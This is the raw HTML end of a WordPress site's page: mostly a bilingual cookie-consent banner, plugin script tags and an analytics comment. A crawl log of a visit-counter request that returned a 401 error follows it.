							<span class="cmplz-category-title">Essentielles und Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Essentielles und Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Sobald Sie eingewilligt haben, erheben wir Statistiken über die Nutzung der Website.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Annehmen</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Details anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen Speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Details anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://monika-boettcher.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='font-awesome-5-css' href='https://monika-boettcher.com/wp-content/plugins/bb-plugin//fonts/fontawesome/5.15.4/css/all.min.css?ver=2.5.2.1' media='all' />
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.2.1" id="jquery-throttle-js"></script>
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.2.1" id="jquery-magnificpopup-js"></script>
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://monika-boettcher.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.3.9","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/monika-boettcher.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/monika-boettcher.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"IMPRESSUM","url":"https:\/\/monika-boettcher.com\/impressum\/"},"privacy-statement":{"title":"DATENSCHUTZERKL\u00c4RUNG","url":"https:\/\/monika-boettcher.com\/datenschutzerklarung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src="https://monika-boettcher.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.9" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://monika-boettcher.com/wp-json/apvc/v1/update_visit?ua=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25D7%25A0%25D7%25A2%25D7%25A8%25D7%2595%25D7%25AA-%25D7%259C%25D7%2599%25D7%2595%25D7%2595%25D7%2599-%25D7%2591%25D7%25A2%25D7%259B%25D7%2595%2F&referred=&cpt=post
body_size: -7
content:
 
{"code":"rest_forbidden","message":"Sorry, you are not allowed to do that.","data":{"status":401}}